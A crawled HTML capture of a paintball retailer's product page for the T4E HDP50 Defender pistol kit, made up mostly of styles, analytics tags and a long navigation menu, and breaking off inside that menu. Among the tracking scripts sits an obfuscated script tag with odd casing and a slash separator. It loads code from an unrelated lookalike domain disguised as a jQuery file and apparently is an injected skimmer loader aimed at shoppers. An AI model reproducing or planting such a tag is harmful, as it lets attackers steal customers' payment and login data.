

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/t4e-hdp50-defender-pistol-kit
body_size: 22806
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1769158876067">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.choicepaintballguns.com/t4e-hdp50-defender-pistol-kit">
<meta property="og:title" content="T4E HDP50 Defender Pistol Kit">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.choicepaintballguns.com/files/1961218/uploaded/HDP50 Defender Pistol - orange.png">
<meta property="fb:admins" content="http://www.facebook.com/ChoicePaintballGuns">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:19px; color:#9f5f00; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1769158876080"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769158868610"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	gapi.plusone.go();
	new Record('record_3', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Add+to+Cart&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1768516490065"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1768516490065" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
